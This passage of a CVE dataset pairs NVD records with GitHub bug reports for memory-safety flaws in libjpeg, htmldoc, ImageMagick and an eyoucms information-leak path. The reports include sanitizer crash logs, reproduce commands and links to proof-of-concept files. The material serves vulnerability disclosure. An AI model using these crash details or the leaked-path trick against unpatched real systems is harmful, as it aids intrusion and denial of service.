=>0x0c4a7fff9e80: fa[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9e90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9ea0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9eb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9ec0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff9ed0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==666872==ABORTING
```
[poc0.zip](https://github.com/thorfdbg/libjpeg/files/11868798/poc0.zip)
## BUG1
```
jpeg Copyright (C) 2012-2018 Thomas Richter, University of Stuttgart
and Accusoft
For license conditions, see README.license for details.
jpeg.asan: bitmaphook.cpp:111: JPG_LONG BitmapHook(JPG_Hook*, JPG_TagItem*): Assertion `maxy - miny < bmm->bmm_ulHeight' failed.
Aborted
```
The StackTrace is below:
```
#0 BitMapHook::BitMapHook (this=0x0, tags=0x0) at bitmaphook.cpp:61
#1 0x0000564ba8fbf899 in JPEG::InternalProvideImage (this=0x61b000000098, tags=0x7fff2ffd9430) at jpeg.cpp:776
#2 0x0000564ba8fbf57c in JPEG::ProvideImage (this=0x61b000000098, tags=0x7fff2ffd9430) at jpeg.cpp:732
#3 0x0000564ba8f9fd5f in EncodeC (source=0x7fff3009b88d "crashes/poc.assert.BitmapHook", ldrsource=0x0, target=0x7fff3009b8ab "/dev/null", ltable=0x0,
quality=-1, hdrquality=-1, tabletype=0, residualtt=0, maxerror=0, colortrafo=1, baseline=false, lossless=true, progressive=false, residual=false,
optimize=false, accoding=false, rsequential=false, rprogressive=false, raccoding=false, qscan=false, levels=0 '\000', pyramidal=false, writednl=false,
restart=0, gamma=0, lsmode=-1, noiseshaping=false, serms=false, losslessdct=false, openloop=false, deadzone=false, lagrangian=false, dering=false,
xyz=false, cxyz=false, hiddenbits=0, riddenbits=0, resprec=8, separate=false, median=true, noclamp=true, smooth=0, dctbypass=false, sub=0x0,
ressub=0x0, alpha=0x0, alphamode=1, matte_r=0, matte_g=0, matte_b=0, alpharesiduals=false, alphaquality=70, alphahdrquality=0, alphatt=0,
residualalphatt=0, ahiddenbits=0, ariddenbits=0, aresprec=8, aopenloop=false, adeadzone=false, alagrangian=false, adering=false, aserms=false,
abypass=false, quantsteps=0x0, residualquantsteps=0x0, alphasteps=0x0, residualalphasteps=0x0) at encodec.cpp:693
#4 0x0000564ba8f8f518 in main (argc=3, argv=0x7fff3009a6c0) at main.cpp:760
```
[poc1.zip](https://github.com/thorfdbg/libjpeg/files/11868805/poc1.zip)
| two bug in jpeg encoding | https://api.github.com/repos/thorfdbg/libjpeg/issues/87/comments | 2 | 2023-06-26T12:36:01Z | 2023-07-14T14:51:25Z | https://github.com/thorfdbg/libjpeg/issues/87 | 1,774,683,674 | 87 |
CVE-2021-34119 | 2023-07-18T14:15:11.727 | A flaw was discovered in htmodoc 1.9.12 in function parse_paragraph in ps-pdf.cxx ,this flaw possibly allows possible code execution and a denial of service via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/85fa76d77ed69927d24decf476e69bedc7691f48"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/431"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.12:*:*:*:*:*:*:*",
"matchCriteriaId": "645554AD-DA7C-4B11-864A-89F423B08291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/michaelrsweet/htmldoc/issues/431 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"michaelrsweet",
"htmldoc"
] | Hi,
A heap overflow was found in function parse_paragraph() in ps-pdf.cxx at line 5015. Didn't check whether `prev->data` is vaild.
```
── source:ps-pdf.cxx+5015 ────
5010 {
5011 break;
5012 }
5013 else if (prev->markup == MARKUP_NONE)
5014 {
// ch=0x0, prev=0x00007fffffffd058 → 0x000000000098ff10
●→ 5015 int ch = prev->data[strlen((char *)prev->data) - 1];
5016
5017 if (_htmlUTF8)
5018 ch = _htmlUnicode[ch];
5019
5020 if (ch == 173)
────────────────────────────────────
gef➤ p prev
$1 = (tree_t *) 0x98ff10
gef➤ p prev->data
Cannot access memory at address 0x98ff48
```
**potential fix patch **
```
--- ./htmldoc/ps-pdf.cxx
+++ ./htmldoc/ps-pdf-tryfix.cxx
@@ -5012,7 +5012,11 @@
}
else if (prev->markup == MARKUP_NONE)
{
- int ch = prev->data[strlen((char *)prev->data) - 1];
+ int ch;
+ if (!prev->data[0])
+ break;
+
+ ch = prev->data[strlen((char *)prev->data) - 1];
if (_htmlUTF8)
ch = _htmlUnicode[ch];
```
**Version:**
1.9.12 commit [ee77825]
**Env:**
ubuntu 20.04 x86_64
clang version 11.0.0
**reproduce**
./configure
make
./htmldoc -f ./check.ps [poc]
[zipped poc ](https://github.com/michaelrsweet/htmldoc/files/6491098/heap-buffer-overflow_parse_paragraph.zip)
**detail info**
```
==1701892==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000b98f at pc 0x00000055d6fd bp 0x7ffe4c987670 sp 0x7ffe4c987668
READ of size 1 at 0x60200000b98f thread T0
#0 0x55d6fc in parse_paragraph(tree_str*, float, float, float, float, float*, float*, int*, int) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:5015:13
#1 0x586fe1 in parse_heading(tree_str*, float, float, float, float, float*, float*, int*, int) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4663:3
#2 0x511582 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4197:11
#3 0x593fd1 in render_table_row(hdtable_t&, tree_str***, int, unsigned char*, float, float, float, float, float*, float*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:5829:9
#4 0x584778 in parse_table(tree_str*, float, float, float, float, float*, float*, int*, int) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:7111:5
#5 0x510e9d in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4169:11
#6 0x518f08 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4515:13
#7 0x518f08 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4515:13
#8 0x518f08 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4515:13
#9 0x593fd1 in render_table_row(hdtable_t&, tree_str***, int, unsigned char*, float, float, float, float, float*, float*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:5829:9
#10 0x584b20 in parse_table(tree_str*, float, float, float, float, float*, float*, int*, int) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:7125:9
#11 0x510e9d in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4169:11
#12 0x50e351 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4083:9
#13 0x50e351 in parse_doc(tree_str*, float*, float*, float*, float*, float*, float*, int*, tree_str*, int*) /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:4083:9
#14 0x5098a4 in pspdf_export /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:803:3
#15 0x4e03e3 in main /home/chiba/htmldoc/htmldoc/htmldoc.cxx:1291:3
#16 0x7fde4d9200b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#17 0x41d85d in _start (/home/chiba/htmldoc/check-sani/bin/htmldoc+0x41d85d)
0x60200000b98f is located 1 bytes to the left of 2-byte region [0x60200000b990,0x60200000b992)
allocated by thread T0 here:
#0 0x4838e4 in strdup (/home/chiba/htmldoc/check-sani/bin/htmldoc+0x4838e4)
#1 0x5cba34 in insert_space(tree_str*, tree_str*) /home/chiba/htmldoc/htmldoc/htmllib.cxx:2694:28
#2 0x5c018a in htmlReadFile /home/chiba/htmldoc/htmldoc/htmllib.cxx:959:6
#3 0x4e3b89 in read_file(char const*, tree_str**, char const*) /home/chiba/htmldoc/htmldoc/htmldoc.cxx:2492:9
#4 0x4dfb8f in main /home/chiba/htmldoc/htmldoc/htmldoc.cxx:1177:7
#5 0x7fde4d9200b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/chiba/htmldoc/htmldoc/ps-pdf.cxx:5015:13 in parse_paragraph(tree_str*, float, float, float, float, float*, float*, int*, int)
Shadow bytes around the buggy address:
0x0c047fff96e0: fa fa 00 07 fa fa fd fd fa fa 06 fa fa fa 03 fa
0x0c047fff96f0: fa fa 07 fa fa fa 03 fa fa fa 07 fa fa fa 00 02
0x0c047fff9700: fa fa 03 fa fa fa 03 fa fa fa 05 fa fa fa 06 fa
0x0c047fff9710: fa fa 00 fa fa fa 00 02 fa fa fd fd fa fa 04 fa
0x0c047fff9720: fa fa 06 fa fa fa 03 fa fa fa 07 fa fa fa 03 fa
=>0x0c047fff9730: fa[fa]02 fa fa fa 00 fa fa fa 00 07 fa fa 03 fa
0x0c047fff9740: fa fa 03 fa fa fa 05 fa fa fa 00 03 fa fa 03 fa
0x0c047fff9750: fa fa 03 fa fa fa 05 fa fa fa 00 04 fa fa 00 06
0x0c047fff9760: fa fa 05 fa fa fa 00 02 fa fa 03 fa fa fa 04 fa
0x0c047fff9770: fa fa 05 fa fa fa 00 03 fa fa 03 fa fa fa 04 fa
0x0c047fff9780: fa fa 05 fa fa fa 00 07 fa fa fd fd fa fa 02 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1701892==ABORTING
```
| Heap-buffer-overflow in function parse_paragraph() in ps-pdf.cxx | https://api.github.com/repos/michaelrsweet/htmldoc/issues/431/comments | 1 | 2021-05-17T04:52:16Z | 2021-05-17T13:10:47Z | https://github.com/michaelrsweet/htmldoc/issues/431 | 892,886,299 | 431 |
CVE-2021-34121 | 2023-07-18T14:15:11.780 | An Out of Bounds flaw was discovered in htmodoc 1.9.12 in function parse_tree() in toc.cxx, this possibly leads to memory layout information leaking in the data. This might be used in a chain of vulnerability in order to reach code execution. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/c67bbd8756f015e33e4ba639a40c7f9d8bd9e8ab"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/433"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:1.9.12:*:*:*:*:*:*:*",
"matchCriteriaId": "645554AD-DA7C-4B11-864A-89F423B08291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/michaelrsweet/htmldoc/issues/433 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"michaelrsweet",
"htmldoc"
] | Hi ,
In function parse_tree() in toc.cxx, there is a out-of-bounds read bug.
If the value of `heading_numbers[i]` equal to 1000, then the `heading_numbers[i] / 100` = 10 , but the length of array `HUNDREDS` and `hundreds` is 10, so out of bounds read occurred.
```
232 case 'i' :
233 snprintf((char *)headptr, sizeof(heading) - (size_t)(headptr - heading), "%s%s%s", hundreds[heading_numbers[i] / 100], tens[(heading_numbers[i] / 10) % 10], ones[heading_numbers[i] % 10]);
234 break;
235 case 'I' :
236 snprintf((char *)headptr, sizeof(heading) - (size_t)(headptr - heading), "%s%s%s", HUNDREDS[heading_numbers[i] / 100], TENS[(heading_numbers[i] / 10) % 10], ONES[heading_numbers[i] % 10]);
237 break;
```
**Version:**
1.9.12 commit [a5b87b9]
**Env:**
ubuntu 20.04 x86_64
clang version 11.0.0
reproduce
./configure
make
./htmldoc [poc]
[oobr_parse_tree.poc.zip](https://github.com/michaelrsweet/htmldoc/files/6552223/oobr_parse_tree.poc.zip)
**more **
gdb
```
#3 0x00007ffff7a04f76 in __GI___snprintf (s=<optimized out>, maxlen=<optimized out>, format=<optimized out>) at snprintf.c:31
#4 0x0000000000462ae9 in parse_tree (t=0xc50620) at toc.cxx:236
#5 0x0000000000463047 in parse_tree (t=0xc500a0) at toc.cxx:375
#6 0x0000000000463047 in parse_tree (t=0x99c9b0) at toc.cxx:375
#7 0x0000000000463047 in parse_tree (t=0x968080) at toc.cxx:375
#8 0x0000000000463047 in parse_tree (t=0x967900) at toc.cxx:375
#9 0x0000000000463047 in parse_tree (t=0x9401c0) at toc.cxx:375
#10 0x0000000000462439 in toc_build (tree=0x9401c0) at toc.cxx:81
#11 0x000000000040cfa7 in main (argc=0x2, argv=0x7fffffffe368) at htmldoc.cxx:1275
gef➤ p heading_numbers[i] / 100
$24 = 0xa
gef➤ p HUNDREDS[heading_numbers[i] / 100]
$25 = 0x3131313131313149 <error: Cannot access memory at address 0x3131313131313149>
```
```
==311711== Invalid read of size 1
==311711== at 0x483EF46: strlen (in /usr/lib/x86_64-linux-gnu/valgrind/vgpreload_memcheck-amd64-linux.so)
==311711== by 0x4CFCE94: __vfprintf_internal (vfprintf-internal.c:1688)
==311711== by 0x4D10119: __vsnprintf_internal (vsnprintf.c:114)
==311711== by 0x4CE5F75: snprintf (snprintf.c:31)
==311711== by 0x462AE8: parse_tree(tree_str*) (toc.cxx:236)
==311711== by 0x463046: parse_tree(tree_str*) (toc.cxx:375)
==311711== by 0x463046: parse_tree(tree_str*) (toc.cxx:375)
==311711== by 0x463046: parse_tree(tree_str*) (toc.cxx:375)
==311711== by 0x463046: parse_tree(tree_str*) (toc.cxx:375)
==311711== by 0x463046: parse_tree(tree_str*) (toc.cxx:375)
==311711== by 0x462438: toc_build (toc.cxx:81)
==311711== by 0x40CFA6: main (htmldoc.cxx:1275)
==311711== Address 0x3131313131313149 is not stack'd, malloc'd or (recently) free'd
```
| Out of bounds read in function | https://api.github.com/repos/michaelrsweet/htmldoc/issues/433/comments | 2 | 2021-05-27T08:15:57Z | 2021-05-27T12:59:29Z | https://github.com/michaelrsweet/htmldoc/issues/433 | 903,386,903 | 433 |
CVE-2023-37645 | 2023-07-20T22:15:10.307 | eyoucms v1.6.3 was discovered to contain an information disclosure vulnerability via the component /custom_model_path/recruit.filelist.txt. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/50"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/50 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | eyoucms 1.6.3 has an information leakage vulnerability
A bug was found. There is information leakage.
Tests are executed only in the test environment. No illegal operation
Software Link :https://github.com/weng-xianhu/eyoucms
Website : http://www.eyoucms.com/
Access the file recruit.filelist.txt to obtain the site path information.
The vulnerability path exists:/eyoucms/data/model/custom_model_path/recruit.filelist.txt.

Access the leaked path information page

| eyoucms 1.6.3 has an information leakage vulnerability | https://api.github.com/repos/weng-xianhu/eyoucms/issues/50/comments | 0 | 2023-06-30T03:24:55Z | 2024-03-22T06:46:37Z | https://github.com/weng-xianhu/eyoucms/issues/50 | 1,781,811,190 | 50 |
CVE-2023-3745 | 2023-07-24T16:15:13.130 | A heap-based buffer overflow issue was found in ImageMagick's PushCharPixel() function in quantum-private.h. This issue may allow a local attacker to trick the user into opening a specially crafted file, triggering an out-of-bounds read error and allowing an application to crash, resulting in a denial of service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2023-3745"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=2223557"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/54cdc146bbe50018526770be201b56643ad58ba7"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/651672f19c75161a6159d9b6838fd3095b6c5304"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1857"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/ImageMagick/ImageMagick6/commit/7486477aa00c5c7856b111506da075b6cdfa8b73"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/ImageMagick/ImageMagick6/commit/b466a96965afc1308a4ace93f5535c2b770f294b"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BA9905B3-D649-46D9-9F93-BD74D9964B61",
"versionEndExcluding": "6.9-11-0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "6.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1193CD0F-45E9-4341-A2CF-4C5DEE257B2C",
"versionEndExcluding": "7.0.10-0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0-0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/ImageMagick/ImageMagick/issues/1857 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
There is a vlun heap overflow found in " /MagickCore/quantum-private.h:236:11 in PushCharPixel"
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
[crashed file](https://github.com/p1ay8y3ar/crashdatas/blob/master/imageMagic/7.0.9-27/id%5E%25000000%2Csig%5E%2506%2Csrc%5E%25000000%2Cop%5E%25flip1%2Cpos%5E%25191020)
```shell
./magic convert xxx.tiff xxx.png
```
ASAN's full log can be found in [here](https://github.com/p1ay8y3ar/crashdatas/blob/master/imageMagic/7.0.9-27/heap-buffer-overflow)
port of ASAN's log
```c
==74648==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f62ea369962 at pc 0x000001389ad0 bp 0x7ffc161d7be0 sp 0x7ffc161d7bd8
READ of size 1 at 0x7f62ea369962 thread T0
#0 0x1389acf in PushCharPixel /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/./MagickCore/quantum-private.h:236:11
#1 0x1389acf in ImportRGBQuantum /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickCore/quantum-import.c:3797:11
#2 0x1389acf in ImportQuantumPixels /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickCore/quantum-import.c:4776:7
#3 0xd1eb2d in ReadTIFFImage /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/coders/tiff.c:1970:20
#4 0xe84e2d in ReadImage /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickCore/constitute.c:553:15
#5 0xe89948 in ReadImages /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickCore/constitute.c:941:9
#6 0x1731cb8 in ConvertImageCommand /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickWand/convert.c:606:18
#7 0x1897ac3 in MagickCommandGenesis /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickWand/mogrify.c:186:14
#8 0x4cf918 in MagickMain /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/utilities/magick.c:149:10
#9 0x4cf918 in main /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/utilities/magick.c:180:10
#10 0x7f62f00671e2 in __libc_start_main /build/glibc-t7JzpG/glibc-2.30/csu/../csu/libc-start.c:308:16
#11 0x4279ed in _start (/home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/utilities/magick+0x4279ed)
0x7f62ea369962 is located 0 bytes to the right of 225634-byte region [0x7f62ea332800,0x7f62ea369962)
allocated by thread T0 here:
#0 0x49f8ed in malloc (/home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/utilities/magick+0x49f8ed)
#1 0xd1e7ac in ReadTIFFImage /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/coders/tiff.c:1922:40
#2 0xe84e2d in ReadImage /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickCore/constitute.c:553:15
#3 0xe89948 in ReadImages /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickCore/constitute.c:941:9
#4 0x1731cb8 in ConvertImageCommand /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickWand/convert.c:606:18
#5 0x1897ac3 in MagickCommandGenesis /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/MagickWand/mogrify.c:186:14
#6 0x4cf918 in MagickMain /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/utilities/magick.c:149:10
#7 0x4cf918 in main /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/utilities/magick.c:180:10
#8 0x7f62f00671e2 in __libc_start_main /build/glibc-t7JzpG/glibc-2.30/csu/../csu/libc-start.c:308:16
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/freedom/Desktop/fuzz_sourcecode/imageMagick/test/ImageMagick-7.0.9-27/./MagickCore/quantum-private.h:236:11 in PushCharPixel
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
``` c
Version: ImageMagick 7.0.9-27 Q16 x86_64 2020-03-01 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(3.1)
Delegates (built-in): fontconfig freetype heic jbig jng jp2 jpeg lzma png tiff webp x xml zlib
```
- Environment (Operating system, version and so on):
```shell
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=19.10
DISTRIB_CODENAME=eoan
DISTRIB_DESCRIPTION="Ubuntu 19.10
```
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
| heap-buffer-overflow in /MagickCore/quantum-private.h | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1857/comments | 4 | 2020-03-02T14:01:45Z | 2023-07-18T15:28:06Z | https://github.com/ImageMagick/ImageMagick/issues/1857 | 573,994,956 | 1,857 |
CVE-2023-37732 | 2023-07-26T21:15:10.153 | Yasm v1.3.0.78 was found prone to NULL Pointer Dereference in /libyasm/intnum.c and /elf/elf.c, which allows the attacker to cause a denial of service via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/ChanStormstout/02eea9cf5c002b42b2ff3de5ca939520"
},
{
"source": "[email protected]",
"tags": [
"Exploit"
],
"url": "https://github.com/yasm/yasm/issues/233"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yasm_project:yasm:1.3.0.78.g4dc8:*:*:*:*:*:*:*",
"matchCriteriaId": "0D988178-CCB8-439D-A35D-AF759EC16189",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
